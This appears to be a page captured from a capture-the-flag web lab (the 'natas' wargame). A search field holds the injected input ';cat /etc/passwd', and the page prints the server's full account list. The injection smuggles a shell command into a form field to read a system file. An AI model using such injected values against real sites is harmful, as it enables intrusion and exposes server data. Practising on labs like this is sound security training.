 Find words containing: ;cat /etc/passwd Search
Output:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:102:105::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:103:106:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
syslog:x:104:111::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:112:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:113::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:114::/nonexistent:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
landscape:x:111:116::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:112:117:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
ec2-instance-connect:x:113:65534::/nonexistent:/usr/sbin/nologin
_chrony:x:114:121:Chrony daemon,,,:/var/lib/chrony:/usr/sbin/nologin
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:115:122:MySQL Server,,,:/nonexistent:/bin/false
natas0:x:30000:30000:natas level 0:/home/natas0:/bin/bash